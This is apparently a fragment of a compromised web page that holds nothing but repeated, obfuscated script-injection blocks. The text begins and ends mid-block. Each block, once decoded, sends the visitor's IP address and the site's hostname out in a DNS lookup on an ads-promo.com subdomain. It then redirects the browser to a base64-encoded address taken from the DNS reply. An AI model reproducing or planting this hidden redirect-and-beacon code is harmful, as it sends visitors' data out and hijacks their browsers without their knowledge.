120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,